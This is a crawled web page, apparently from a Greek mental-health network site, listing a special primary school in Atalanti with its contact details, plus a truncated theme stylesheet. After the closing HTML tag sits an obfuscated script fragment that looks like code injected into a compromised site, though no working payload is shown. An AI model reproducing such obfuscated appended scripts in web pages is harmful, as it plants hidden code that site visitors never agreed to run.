			style="z-index: 10;"><div class="tp-layer-inner-rotation  " style=" -moz-transform: rotate(25deg); -ms-transform: rotate(25deg); -o-transform: rotate(25deg); -webkit-transform: rotate(25deg); transform: rotate(25deg); -moz-transform-origin: 50% 50%; -ms-transform-origin: 50% 50%; -o-transform-origin: 50% 50%; -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%;">
<img src="https://mentalhelpnet.gr/images/slider4.png" alt="">
				</div>
		</div>
	</li>
	<!-- SLIDE  3-->
	<li data-transition="random" data-slotamount="7" data-masterspeed="300" data-link="http://mentalhelpnet.gr/index.php/%CE%AC%CE%BB%CE%BB%CE%B5%CF%82-%CE%B4%CF%81%CE%AC%CF%83%CE%B5%CE%B9%CF%82/%CE%B5%CE%BA%CF%80%CE%B1%CE%B9%CE%B4%CE%B5%CF%85%CF%84%CE%B9%CE%BA%CE%AC-%CF%83%CE%B5%CE%BC%CE%B9%CE%BD%CE%AC%CF%81%CE%B9%CE%B1"  data-target="_blank"  data-saveperformance="off" >
		<!-- MAIN IMAGE -->
		<img src="https://mentalhelpnet.gr/media/com_uniterevolution2/assets/images/transparent.png"  alt="mentalhelpnet"  data-bgposition="center top" data-bgfit="cover" data-bgrepeat="no-repeat">
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption lfr"
			data-x="8"
			data-y="2" 
			data-speed="300"
			data-start="1000"
			data-easing="Power3.easeInOut"
			data-elementdelay="0.1"
			data-endelementdelay="0.1"
			 data-endspeed="300"

			style="z-index: 5;"><div class="tp-layer-inner-rotation  " style=" -moz-transform: rotate(357deg); -ms-transform: rotate(357deg); -o-transform: rotate(357deg); -webkit-transform: rotate(357deg); transform: rotate(357deg); -moz-transform-origin: 50% 50%; -ms-transform-origin: 50% 50%; -o-transform-origin: 50% 50%; -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%;">
<img src="https://mentalhelpnet.gr/images/slide3.png" alt="" data-ww="736.6666666666667" data-hh="442">
				</div>
		</div>

		<!-- LAYER NR. 2 -->
		<div class="tp-caption lfr tp-resizeme"
			data-x="51"
			data-y="299" 
			data-speed="600"
			data-start="1000"
			data-easing="Power3.easeInOut"
			data-splitin="none"
			data-splitout="none"
			data-elementdelay="0.1"
			data-endelementdelay="0.1"
			 data-endspeed="300"

			style="z-index: 6; max-width: auto; max-height: auto; white-space: nowrap;"><div class="tp-layer-inner-rotation medium_bg_orange " style=" -moz-transform: rotate(357deg); -ms-transform: rotate(357deg); -o-transform: rotate(357deg); -webkit-transform: rotate(357deg); transform: rotate(357deg); -moz-transform-origin: 50% 50%; -ms-transform-origin: 50% 50%; -o-transform-origin: 50% 50%; -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%;">
Επιμορφωτικά σεμινάρια 
				</div>
		</div>

		<!-- LAYER NR. 3 -->
		<div class="tp-caption lfr tp-resizeme"
			data-x="634"
			data-y="222" 
			data-speed="300"
			data-start="1200"
			data-easing="Power3.easeInOut"
			data-splitin="none"
			data-splitout="none"
			data-elementdelay="0.1"
			data-endelementdelay="0.1"
			 data-endspeed="300"

			style="z-index: 7; max-width: auto; max-height: auto; white-space: nowrap;"><div class="tp-layer-inner-rotation modern_big_redbg " style=" -moz-transform: rotate(356deg); -ms-transform: rotate(356deg); -o-transform: rotate(356deg); -webkit-transform: rotate(356deg); transform: rotate(356deg); -moz-transform-origin: 50% 50%; -ms-transform-origin: 50% 50%; -o-transform-origin: 50% 50%; -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%;">
Εκπαιδευόμαστε & </br>ανταποκρινόμαστε </br>καλύτερα </br>στις ανάγκες σας
				</div>
		</div>
	</li>
	<!-- SLIDE  4-->
	<li data-transition="random" data-slotamount="7" data-masterspeed="300" data-link="http://mentalhelpnet.gr/index.php/%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CF%8C%CF%84%CE%B7%CF%84%CE%B1/%CE%B1%CE%BD%CE%B1%CE%BA%CE%BF%CE%B9%CE%BD%CF%8E%CF%83%CE%B5%CE%B9%CF%82"   data-saveperformance="off" >
		<!-- MAIN IMAGE -->
		<img src="https://mentalhelpnet.gr/media/com_uniterevolution2/assets/images/transparent.png"  alt="mentalhelpnet"  data-bgposition="center top" data-bgfit="cover" data-bgrepeat="no-repeat">
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption tp-fade"
			data-x="-34"
			data-y="-4" 
			data-speed="300"
			data-start="500"
			data-easing="Power3.easeInOut"
			data-elementdelay="0.1"
			data-endelementdelay="0.1"
			 data-endspeed="300"

			style="z-index: 5;"><img src="https://mentalhelpnet.gr/images/stories/ResultsIcon.jpg" alt="">
		</div>

		<!-- LAYER NR. 2 -->
		<div class="tp-caption small_light_white tp-fade tp-resizeme"
			data-x="20"
			data-y="31" 
			data-speed="300"
			data-start="500"
			data-easing="Power3.easeInOut"
			data-splitin="none"
			data-splitout="none"
			data-elementdelay="0.1"
			data-endelementdelay="0.1"
			 data-endspeed="300"

			style="z-index: 6; max-width: auto; max-height: auto; white-space: nowrap;"><span style="color:white;">Δευτέρα, 18 Απριλίου 2016,</span> <span style="color:#90C648;">14.00-16.00 </span>
		</div>

		<!-- LAYER NR. 3 -->
		<div class="tp-caption small_light_white tp-fade tp-resizeme"
			data-x="351"
			data-y="31" 
			data-speed="300"
			data-start="700"
			data-easing="Power3.easeInOut"
			data-splitin="none"
			data-splitout="none"
			data-elementdelay="0.1"
			data-endelementdelay="0.1"
			 data-endspeed="300"

			style="z-index: 7; max-width: auto; max-height: auto; white-space: nowrap;">στο Alba Business School (Ξενίας 6-8).
		</div>

		<!-- LAYER NR. 4 -->
		<div class="tp-caption medium_light_white tp-fade tp-resizeme"
			data-x="128"
			data-y="110" 
			data-speed="300"
			data-start="700"
			data-easing="Power3.easeInOut"
			data-splitin="none"
			data-splitout="none"
			data-elementdelay="0.1"
			data-endelementdelay="0.1"
			 data-endspeed="300"

			style="z-index: 8; max-width: auto; max-height: auto; white-space: nowrap;"><span style="color:white;">Παρουσίαση αποτελεσμάτων προγράμματος</span>
		</div>
	</li>
</ul>
<div class="tp-static-layers">
</div>
<div class="tp-bannertimer"></div>	</div>
			
			<script type="text/javascript">

					
				/******************************************
					-	PREPARE PLACEHOLDER FOR SLIDER	-
				******************************************/
								
				 
						var setREVStartSize = function() {
							var	tpopt = new Object(); 
								tpopt.startwidth = 960;
								tpopt.startheight = 450;
								tpopt.container = jQuery('#rev_slider_1_1');
								tpopt.fullScreen = "off";
								tpopt.forceFullWidth="on";

							tpopt.container.closest(".rev_slider_wrapper").css({height:tpopt.container.height()});tpopt.width=parseInt(tpopt.container.width(),0);tpopt.height=parseInt(tpopt.container.height(),0);tpopt.bw=tpopt.width/tpopt.startwidth;tpopt.bh=tpopt.height/tpopt.startheight;if(tpopt.bh>tpopt.bw)tpopt.bh=tpopt.bw;if(tpopt.bh<tpopt.bw)tpopt.bw=tpopt.bh;if(tpopt.bw<tpopt.bh)tpopt.bh=tpopt.bw;if(tpopt.bh>1){tpopt.bw=1;tpopt.bh=1}if(tpopt.bw>1){tpopt.bw=1;tpopt.bh=1}tpopt.height=Math.round(tpopt.startheight*(tpopt.width/tpopt.startwidth));if(tpopt.height>tpopt.startheight&&tpopt.autoHeight!="on")tpopt.height=tpopt.startheight;if(tpopt.fullScreen=="on"){tpopt.height=tpopt.bw*tpopt.startheight;var cow=tpopt.container.parent().width();var coh=jQuery(window).height();if(tpopt.fullScreenOffsetContainer!=undefined){try{var offcontainers=tpopt.fullScreenOffsetContainer.split(",");jQuery.each(offcontainers,function(e,t){coh=coh-jQuery(t).outerHeight(true);if(coh<tpopt.minFullScreenHeight)coh=tpopt.minFullScreenHeight})}catch(e){}}tpopt.container.parent().height(coh);tpopt.container.height(coh);tpopt.container.closest(".rev_slider_wrapper").height(coh);tpopt.container.closest(".forcefullwidth_wrapper_tp_banner").find(".tp-fullwidth-forcer").height(coh);tpopt.container.css({height:"100%"});tpopt.height=coh;}else{tpopt.container.height(tpopt.height);tpopt.container.closest(".rev_slider_wrapper").height(tpopt.height);tpopt.container.closest(".forcefullwidth_wrapper_tp_banner").find(".tp-fullwidth-forcer").height(tpopt.height);}
						};
						
						/* CALL PLACEHOLDER */
						setREVStartSize();
								
				
				var tpj=jQuery;				
				tpj.noConflict();				
				var revapi1;
				
				
				
				tpj(document).ready(function() {
				
					
								
				if(tpj('#rev_slider_1_1').revolution == undefined){
					revslider_showDoubleJqueryError('#rev_slider_1_1');
				}else{
				   revapi1 = tpj('#rev_slider_1_1').show().revolution(
					{
											
						dottedOverlay:"none",
						delay:5000,
						startwidth:960,
						startheight:450,
						hideThumbs:200,
						
						thumbWidth:100,
						thumbHeight:50,
						thumbAmount:4,
													
						simplifyAll:"off",						
						navigationType:"bullet",
						navigationArrows:"solo",
						navigationStyle:"round",						
						touchenabled:"on",
						onHoverStop:"on",						
						nextSlideOnWindowFocus:"off",
						
						swipe_threshold: 75,
						swipe_min_touches: 1,
						drag_block_vertical: false,
																		
																		
						keyboardNavigation:"off",
						
						navigationHAlign:"center",
						navigationVAlign:"bottom",
						navigationHOffset:0,
						navigationVOffset:20,

						soloArrowLeftHalign:"left",
						soloArrowLeftValign:"center",
						soloArrowLeftHOffset:20,
						soloArrowLeftVOffset:0,

						soloArrowRightHalign:"right",
						soloArrowRightValign:"center",
						soloArrowRightHOffset:20,
						soloArrowRightVOffset:0,
								
						shadow:1,
						fullWidth:"on",
						fullScreen:"off",

												spinner:"spinner0",
																		
						stopLoop:"off",
						stopAfterLoops:-1,
						stopAtSlide:-1,

						shuffle:"off",
						
						autoHeight:"off",						
						forceFullWidth:"on",						
												
												
												
						hideThumbsOnMobile:"off",
						hideNavDelayOnMobile:1500,
						hideBulletsOnMobile:"off",
						hideArrowsOnMobile:"off",
						hideThumbsUnderResolution:0,
						
												hideSliderAtLimit:0,
						hideCaptionAtLimit:0,
						hideAllCaptionAtLilmit:0,
						startWithSlide:0,
						isJoomla: true
					});
					
					
					
									}					
				});	/*ready*/
									
			</script>
			</div>
<!-- END REVOLUTION SLIDER -->	</div>

											</div>
																					
								</div>

							
					</div>
				</div>

			
			<!-- Intro -->
			
				<div class="container-fluid" id="fav-introwrap">
					<div class="row-fluid">

							
							
								<div id="fav-intro" class="clearfix">
																				<div id="fav-intro1"
												class="span12">

												<div class="moduletable" ><h3>ΠΟΙΟΙ ΤΟ ΥΛΟΠΟΙΟΥΜΕ</h3>
<!-- Blank250 Starts Here -->
<div id="blankBM414" >
    <div id="holderBM414">
        <div id="innerBM414">
            <div>
                <ul class="ch-grid">
					<li>
						<div class="ch-item">				
							<div class="ch-info">
								<div class="ch-info-front ch-img-1"></div>
								<div class="ch-info-back">
								<div style="padding-top: 40px;">
									<a href="http://mentalhelpnet.gr/index.php/%CF%84%CE%B1%CF%85%CF%84%CF%8C%CF%84%CE%B7%CF%84%CE%B1/%CF%80%CE%BF%CE%B9%CE%BF%CE%AF-%CE%B5%CE%AF%CE%BC%CE%B1%CF%83%CF%84%CE%B5/%CE%AD%CF%84%CE%B1%CE%B9%CF%81%CE%BF%CE%B9/%CE%B5%CF%84%CE%B1%CE%B9%CF%81%CE%AF%CE%B1-%CE%BA%CE%BF%CE%B9%CE%BD%CF%89%CE%BD%CE%B9%CE%BA%CE%AE%CF%82-%CF%88%CF%85%CF%87%CE%B9%CE%B1%CF%84%CF%81%CE%B9%CE%BA%CE%AE%CF%82-%CF%88%CF%85%CF%87%CE%B9%CE%BA%CE%AE%CF%82-%CF%85%CE%B3%CE%B5%CE%AF%CE%B1%CF%82"><i class="fa fa-check fa-5x" style="font-size: 78px; padding-right: 0;
    padding-top: 20px;"></i></a>
									</div>
								</div>	
							</div>
						
						</div>
							<p class="undertext" style="font-family: Open Sans;
              font-size: 14px; color: #444444;
    text-align: center;
    font-weight: 600;">
        <a href="http://mentalhelpnet.gr/index.php/%CF%84%CE%B1%CF%85%CF%84%CF%8C%CF%84%CE%B7%CF%84%CE%B1/%CF%80%CE%BF%CE%B9%CE%BF%CE%AF-%CE%B5%CE%AF%CE%BC%CE%B1%CF%83%CF%84%CE%B5/%CE%AD%CF%84%CE%B1%CE%B9%CF%81%CE%BF%CE%B9/%CE%B5%CF%84%CE%B1%CE%B9%CF%81%CE%AF%CE%B1-%CE%BA%CE%BF%CE%B9%CE%BD%CF%89%CE%BD%CE%B9%CE%BA%CE%AE%CF%82-%CF%88%CF%85%CF%87%CE%B9%CE%B1%CF%84%CF%81%CE%B9%CE%BA%CE%AE%CF%82-%CF%88%CF%85%CF%87%CE%B9%CE%BA%CE%AE%CF%82-%CF%85%CE%B3%CE%B5%CE%AF%CE%B1%CF%82" target="_self" style="color: #444444;"></br>Εταιρία Κοινωνικής Ψυχιατρικής &amp; Ψυχικής Υγείας (ΕΚΨΥ &amp; ΨΥ)</a>
    </p>
					</li>
					<li>
						<div class="ch-item">
							<div class="ch-info">
								<div class="ch-info-front ch-img-2"></div>
								<div class="ch-info-back">
								<div style="padding-top: 40px;">
									<a href="http://mentalhelpnet.gr/index.php/%CF%84%CE%B1%CF%85%CF%84%CF%8C%CF%84%CE%B7%CF%84%CE%B1/%CF%80%CE%BF%CE%B9%CE%BF%CE%AF-%CE%B5%CE%AF%CE%BC%CE%B1%CF%83%CF%84%CE%B5/%CE%AD%CF%84%CE%B1%CE%B9%CF%81%CE%BF%CE%B9/%CE%AD%CE%B4%CF%81%CE%B1"><i class="fa fa-check fa-5x" style="font-size: 78px; padding-right: 0;
    padding-top: 20px;"></i> </a>
									</div>
								</div>
							</div>
						</div>
						<p class="undertext" style="font-family: Open Sans;
              font-size: 14px; color: #444444;
    text-align: center;
    font-weight: 600;">
        <a href="http://mentalhelpnet.gr/index.php/%CF%84%CE%B1%CF%85%CF%84%CF%8C%CF%84%CE%B7%CF%84%CE%B1/%CF%80%CE%BF%CE%B9%CE%BF%CE%AF-%CE%B5%CE%AF%CE%BC%CE%B1%CF%83%CF%84%CE%B5/%CE%AD%CF%84%CE%B1%CE%B9%CF%81%CE%BF%CE%B9/%CE%AD%CE%B4%CF%81%CE%B1" target="_self" style="color: #444444;">ΕΔΡΑ: Κοινωνικές Συνεταιριστικές Δραστηριότητες Ευπαθών Ομάδων (Κ.Σ.Δ.Ε.Ο)</a>
    </p>
					</li>
					<li>
						<div class="ch-item">
							<div class="ch-info">
								<div class="ch-info-front ch-img-3"></div>
								<div class="ch-info-back">
								<div style="padding-top: 40px;">
									<a href="http://mentalhelpnet.gr/index.php/%CF%84%CE%B1%CF%85%CF%84%CF%8C%CF%84%CE%B7%CF%84%CE%B1/%CF%80%CE%BF%CE%B9%CE%BF%CE%AF-%CE%B5%CE%AF%CE%BC%CE%B1%CF%83%CF%84%CE%B5/%CE%AD%CF%84%CE%B1%CE%B9%CF%81%CE%BF%CE%B9/%CE%B1%CE%BA%CF%84%CE%B1%CE%AF%CE%B1"><i class="fa fa-check fa-5x" style="font-size: 78px; padding-right: 0;
    padding-top: 20px;"></i></a>
									</div>
								</div>
							</div>
						</div>
						<p class="undertext" style="font-family: Open Sans;
              font-size: 14px; color: #444444;
    text-align: center;
    font-weight: 600;">
        <a href="http://mentalhelpnet.gr/index.php/%CF%84%CE%B1%CF%85%CF%84%CF%8C%CF%84%CE%B7%CF%84%CE%B1/%CF%80%CE%BF%CE%B9%CE%BF%CE%AF-%CE%B5%CE%AF%CE%BC%CE%B1%CF%83%CF%84%CE%B5/%CE%AD%CF%84%CE%B1%CE%B9%CF%81%CE%BF%CE%B9/%CE%B1%CE%BA%CF%84%CE%B1%CE%AF%CE%B1" target="_self" style="color: #444444;"></br></br>ΑΚΤΑΙΑ: Αστική-μη κερδοσκοπική εταιρία</a>
    </p>
					</li>
					<li>
						<div class="ch-item">				
							<div class="ch-info">
								<div class="ch-info-front ch-img-4"></div>
								<div class="ch-info-back">
								<div style="padding-top: 40px;">
									<a href="http://mentalhelpnet.gr/index.php/%CF%84%CE%B1%CF%85%CF%84%CF%8C%CF%84%CE%B7%CF%84%CE%B1/%CF%80%CE%BF%CE%B9%CE%BF%CE%AF-%CE%B5%CE%AF%CE%BC%CE%B1%CF%83%CF%84%CE%B5/%CE%AD%CF%84%CE%B1%CE%B9%CF%81%CE%BF%CE%B9/%CF%80%CE%B5%CF%88%CE%B1%CE%B5%CE%B5"><i class="fa fa-check fa-5x" style="font-size: 78px; padding-right: 0;
    padding-top: 20px;"></i></a>
									</div>
								</div>
							</div>
						</div>
						<p class="undertext" style="font-family: Open Sans;
              font-size: 14px; color: #444444;
    text-align: center;
    font-weight: 600;">
        <a href="http://mentalhelpnet.gr/index.php/%CF%84%CE%B1%CF%85%CF%84%CF%8C%CF%84%CE%B7%CF%84%CE%B1/%CF%80%CE%BF%CE%B9%CE%BF%CE%AF-%CE%B5%CE%AF%CE%BC%CE%B1%CF%83%CF%84%CE%B5/%CE%AD%CF%84%CE%B1%CE%B9%CF%81%CE%BF%CE%B9/%CF%80%CE%B5%CF%88%CE%B1%CE%B5%CE%B5" target="_self" style="color: #444444;">ΠΕΨΑΕΕ: Πανελλαδική Ένωση για την Ψυχοκοινωνική Αποκατάσταση και την Επαγγελματική Επανένταξη</a>
    </p>
					</li>
					<li>
						<div class="ch-item">				
							<div class="ch-info">
								<div class="ch-info-front ch-img-5"></div>
								<div class="ch-info-back">
								<div style="padding-top: 40px;">
									<a href="http://mentalhelpnet.gr/index.php/%CF%84%CE%B1%CF%85%CF%84%CF%8C%CF%84%CE%B7%CF%84%CE%B1/%CF%80%CE%BF%CE%B9%CE%BF%CE%AF-%CE%B5%CE%AF%CE%BC%CE%B1%CF%83%CF%84%CE%B5/%CE%AD%CF%84%CE%B1%CE%B9%CF%81%CE%BF%CE%B9/%CF%80-%CE%BF-%CE%BA%CE%BF%CE%B9-%CF%83-%CF%80-%CE%B5"><i class="fa fa-check fa-5x" style="font-size: 78px; padding-right: 0;
    padding-top: 20px;"></i></a>
									</div>
								</div>	
							</div>
						</div>
						<p class="undertext" style="font-family: Open Sans;
              font-size: 14px; color: #444444;
    text-align: center;
    font-weight: 600;">
        <a href="http://mentalhelpnet.gr/index.php/%CF%84%CE%B1%CF%85%CF%84%CF%8C%CF%84%CE%B7%CF%84%CE%B1/%CF%80%CE%BF%CE%B9%CE%BF%CE%AF-%CE%B5%CE%AF%CE%BC%CE%B1%CF%83%CF%84%CE%B5/%CE%AD%CF%84%CE%B1%CE%B9%CF%81%CE%BF%CE%B9/%CF%80-%CE%BF-%CE%BA%CE%BF%CE%B9-%CF%83-%CF%80-%CE%B5" target="_self" style="color: #444444;">Π.Ο.Κοι.Σ.Π.Ε. Πανελλήνια Ομοσπονδία Κοινωνικών Συνεταιρισμών Περιορισμένης Ευθύνης</a>
    </p>
					</li>
				</ul>
            </div>
            <div>
            
            </div>
            <div>
                
            </div>
        </div>
    </div>
</div>
<!-- Blank250 Ends Here -->
</div>

											</div>
																																																		</div>
							
					</div>
				</div>

			
			<!-- Showcase -->
			
			<!-- Promo -->
			
			<!-- Top -->
			
			<!-- Maintop -->
			
			<!-- Breadcrumbs -->
							<div class="container-fluid">
					<div class="row-fluid">
						<div id="fav-breadcrumbs" class="span12">
							<div class="moduletable" >
<div class="breadcrumbs">
<div itemscope itemtype="http://data-vocabulary.org/Breadcrumb" style="display:inline-block;"><a href="/index.php" class="pathway" itemprop="url"><span  itemprop="title">Αρχική</span></a></div> | <div itemscope itemtype="http://data-vocabulary.org/Breadcrumb" style="display:inline-block;"><a href="/index.php/δράσεις" class="pathway" itemprop="url"><span  itemprop="title">Δράσεις</span></a></div> | <div itemscope itemtype="http://data-vocabulary.org/Breadcrumb" style="display:inline-block;"><a href="/index.php/δράσεις/29-λαμία" class="pathway" itemprop="url"><span  itemprop="title">Λαμία</span></a></div> | <div itemscope itemtype="http://data-vocabulary.org/Breadcrumb" style="display:inline-block;"><span itemprop="title">Εκπαίδευση, Ένταξη</span></div></div></div>
						</div>
					</div>
				</div>
			
			<!-- Main -->
			<div class="container-fluid" id="fav-mainwrap">
				<div class="row-fluid">

						<div id="fav-main" class="clearfix">

															<div id="fav-maincontent" class="span12">
									<div id="system-message-container">
	</div>

									<div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="el-GR" />
	
		
			<div class="page-header">
		<h1 itemprop="headline">Εκπαίδευση, Ένταξη</h1>
							</div>
					
		
	
	
		
								<div itemprop="articleBody">
		<div class="gallery1">	<div style="text-align: center;">		<p><strong class="data1">Ομάδα-στόχος</strong> : Ανήλικους</p>		<p><strong class="data1">Παρεχόμενες υπηρεσίες :</strong> Εκπαίδευση, Ένταξη</p>	</div>	<div style="text-align: center;">		<h3 class="data3"><span class="data3">Φορέας</span> : ΕΙΔΙΚΟ ΔΗΜΟΤΙΚΟ ΣΧΟΛΕΙΟ ΑΤΑΛΑΝΤΗΣ</h3>		<h3 class="data4">ΕΤΑΙΡΙΑ ΚΟΙΝΩΝΙΚΗΣ ΨΥΧΙΑΤΡΙΚΗΣ &amp; ΨΥΧΙΚΗΣ ΥΓΕΙΑΣ- ΛΑΜΙΑ</h3>	</div>	<div class="epikoinonia">		<h2 class="data2">Επικοινωνία</h2>		<p><em class="fa fa-phone-square"> 22330 22432</em></p>		<p><em class="fa fa-envelope"><a href="mailto: mail@dim-eid-atalant.fth.sch.gr"> mail@dim-eid-atalant.fth.sch.gr</a></em></p>	</div></div>
<script></script> 	</div>

	
							</div>

								</div>
							
						</div>

				</div>
			</div>

			<!-- Mainbottom -->
			
				<div class="container-fluid" id="fav-mainbottomwrap">
					<div class="row-fluid">

							
							
								<div id="fav-mainbottom" class="clearfix">
																				<div id="fav-mainbottom1"
												class=" span12">

												<div class="moduletable-sfx2" ><h3><i class="fa fa-heart"></i>Ποιοι μας υποστηρίζουν</h3>

<div class="custom-sfx2"  >
	<blockquote>
	<p class="MsoNormal" style="margin-bottom: 12.0pt; text-align: justify;">Το έργο χρηματοδοτείται από την Ισλανδία, το Λιχτενστάιν και τη Νορβηγία στο πλαίσιο του Προγράμματος «<a href="http://www.weareallcitizens.gr/">Είμαστε όλοι Πολίτες</a>», το οποίο είναι μέρος του συνολικού Χρηματοδοτικού Μηχανισμού του ΕΟΧ για την Ελλάδα,
		γνωστού ως <a href="http://eeagrants.org/"><span lang="EN-US">EEA</span> <span lang="EN-US">Grants</span></a>. Διαχειριστής Επιχορήγησης του Προγράμματος είναι το &nbsp;<a href="http://www.bodossaki.gr/" target="_blank">Ίδρυμα Μποδοσάκη</a>. Στόχος
		του Προγράμματος είναι η ενδυνάμωση της κοινωνίας των πολιτών στη χώρα μας και η ενίσχυση της κοινωνικής δικαιοσύνης, της δημοκρατίας και της βιώσιμης ανάπτυξης. &nbsp;</p>
	<p class="MsoNormal" style="margin-bottom: 12.0pt; text-align: justify;">&nbsp;</p>
	<div style="width: 80%; margin-left: auto; margin-right: auto;"><img src="/images/LOGOS_SAMEratio_Horiz_GR.jpg" alt="Χρηματοδότες έργου Δεσμοί" style="display: block; margin-left: auto; margin-right: auto;" /></div>
</blockquote></div>
</div>

											</div>
																																									</div>
							
					</div>
				</div>

			
			<!-- Bottom -->
			
			<!-- User -->
			
			<!-- Backtotop -->
			<div class="container-fluid">
				<div class="row-fluid">
											<div id="fav-backtotop" class="span12">
							<a href="/" class="backtop" title="BACK TO TOP"><i class="fa fa-angle-up"></i>
															</a>
						</div>
									</div>
			</div>

			<!-- Footer -->
			
			<!-- Backtotop mobile -->
			<div class="container-fluid">
				<div class="row-fluid">
					<div id="fav-backtotop-mobile" class="span12">
						<a href="/" class="backtop" title="BACK TO TOP"><i class="fa fa-angle-up"></i>
													</a>
					</div>
				</div>
			</div>

			<!-- Copyright -->
			
				<div class="container-fluid" id="fav-copyrightwrap">
					<div class="row-fluid">

							
							
								<div id="fav-copyright" class="clearfix">

									
																				<div id="fav-copyright1"
												class="span12">

												<div class="moduletable" >

<div class="custom"  >
	<p><strong>Copyright 2015 mentalhelpnet.gr | All rights Reserved. &nbsp; &nbsp; Design by <a href="http://virtualsolutions.gr" title="Virtualsolutions.gr | Κατασκευή ιστοσελίδων">Virtual</a></strong></p></div>
</div>

											</div>
									
												
								</div>
							
					</div>
				</div>

			
			<!-- Debug -->
			
		</div><!-- end of fav-container -->

  </div><!-- end of fav-containerwrap -->

<!--[if lte IE 7]><script src="/templates/favourite/js/ie6/warning.js"></script><script>window.onload=function(){e("/templates/favourite/js/ie6/")}</script><![endif]-->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-569e5340d5981f3f" async="async"></script>



</html>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script>

--- FILE ---
content_type: text/css
request_url: https://mentalhelpnet.gr/templates/favourite/css/styles/style1.css
body_size: 1060
content:
/*

Theme Name: Favourite
Theme URL: http://demo.favthemes.com/favourite/
Description: Responsive and Customizable Joomla! Framework 
Author: FavThemes
Author URI: http://www.favthemes.com
Bootstrap Authors: @mdo and @fat
Theme Version: 3.2
License: GNU General Public License v3.0
License URI: http://www.gnu.org/copyleft/gpl.html

*/

/* STYLE 1
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ */


/* TEMPLATE CSS
---------------------------------------------------------------------------- */

/* Links */
a {
  color: #0099FF;
}
/* Navigation */
#fav-nav .navigation .nav-pills > .active > a, 
#fav-nav .navigation .nav-pills > li > a:hover {
  background-color: #383F73;
	color: #EAB91D;
  font-weight: 700;
}
#fav-nav .navigation .nav-pills .nav-child > .active > a, 
#fav-nav .navigation .nav-pills .nav-child > li > a:hover  {
  background-color: #383F73;
  color: #EAB91D;
  font-weight: 600;
}
/* Copyright */
#fav-copyright ul.nav.menu li.active a, 
#fav-copyright ul.nav.menu li a:hover, 
#fav-copyright ul.nav.menu li:hover a { 
  color: #0099FF;  
}

/* JOOMLA! CSS  
---------------------------------------------------------------------------- */

/* Article Title */
.page-header h2 a:hover, 
h2.item-title a:hover { 
	color: #0099ff; 
}
/* Article Info */
ul.dropdown-menu a:hover { 
  color: #0099FF; 
  background-color: transparent;
  background-image:none;  
}
/* Create Article */
div.edit button.btn.btn-primary {
  background-color: #0099FF; 
  color: #fff; 
  border: 1px solid #008fee;
}
div.edit button.btn.btn-primary:hover {
  background-color: #0099FF;
  border: 1px solid #008fee;
}
/* Buttons */
.btn-primary { 
  background-color: #0099FF; 
  border: 1px solid #008fee;
  color: #ffffff;
}
.btn-primary:hover { 
  background-color: #0099FF;
  border: 1px solid #008fee;
  color: #ffffff;
}
/* Badge */
.badge-info {
background-color: #0099FF;
}
/* Menu Basic */
.moduletable ul.nav.menubasic li.current,
div[class^="moduletable-"] ul.nav.menubasic li.current,
div[class*=" moduletable-"] ul.nav.menubasic li.current,
.moduletable ul.nav.menubasic li.current.active.deeper.parent,
div[class^="moduletable-"] ul.nav.menubasic li.current.active.deeper.parent,
div[class*=" moduletable-"] ul.nav.menubasic li.current.active.deeper.parent,
.moduletable .menubasic li.active ul.nav-child:hover li.current.active.deeper.parent,
div[class^="moduletable-"] .menubasic li.active ul.nav-child:hover li.current.active.deeper.parent,
div[class*=" moduletable-"] .menubasic li.active ul.nav-child:hover li.current.active.deeper.parent {
  background-color: #383F73;
	color: #fff;
      font-weight: 700;
}
.moduletable ul.nav.menubasic li.current ul.nav-child a,
div[class^="moduletable-"] ul.nav.menubasic li.current ul.nav-child a,
div[class*=" moduletable-"] ul.nav.menubasic li.current ul.nav-child a {
	color: #0099ff;
}
/* Pagination */
.pagination ul li.active a {
	color: #0099ff;
}
/* Variation 2 */
.moduletable-sfx2 h3 {
	border-bottom: 1px solid #0099ff;
}
.moduletable-sfx2 h3 i {
	background-color: #0099ff;
	color: #FFF;
}
/* Variation 3 */
.moduletable-sfx3 h3 {
	border-bottom: 1px solid #0099ff;
}
.moduletable-sfx3 h3 i {
	background-color: #0099ff;
	color: #FFF;
}
/* Variation 5 */
.moduletable-sfx5 h3 {
	border-bottom: 1px solid #0099ff;
}
.moduletable-sfx5 h3 i {
	background-color: #0099ff;
	color: #FFF;
}
/* Variation 6 */
.moduletable-sfx6 h3 {
	border-bottom: 1px solid #0099ff;
}
.moduletable-sfx6 h3 i {
	background-color: #0099ff;
	color: #FFF;
}
/* Variation 7 */
.moduletable-sfx7 {
	color: #fff;
	background-color: #0099ff;
}
/* Variation 8 */
.moduletable-sfx8 {
	color: #fff;
	background-color: #0099ff;
}
.moduletable-sfx8 h3 i {
	color: #0099ff;
	background-color: #fff;
}
/* Variation 9 */
.moduletable-sfx9 {
	color: #fff;
	background-color: #0099ff;
}
.moduletable-sfx9 h3 i {
	color: #0099ff;
	background-color: #fff;
}


/* K2 CSS
---------------------------------------------------------------------------- */

/* Category Title */
div.itemListCategory h2:before {
  color: #0099FF;
}
/* Category Item Title */
div.catItemHeader h3.catItemTitle a:hover {
	color: #0099FF; 
}
/* Category Item Featured  */
div.itemIsFeatured h2:before, 
div.catItemIsFeatured h3:before, 
div.userItemIsFeatured h3:before {
	color: #0099FF;
	background-color: #fff;
}
/* K2 Pagination  */
div.k2Pagination ul li.active a {
	color: #0099ff;
}
/* Latest Items Title */
div.latestItemsCategory h2:before {
  color: #0099FF;
}
/* K2 User */
div.k2LoginBlock fieldset.input input.button,
div.k2UserBlock form input.button.ubLogout {
	background-color: #0099FF; 
  color: #fff; 
  border: 1px solid #008fee;
}
div.k2LoginBlock fieldset.input input.button:hover,
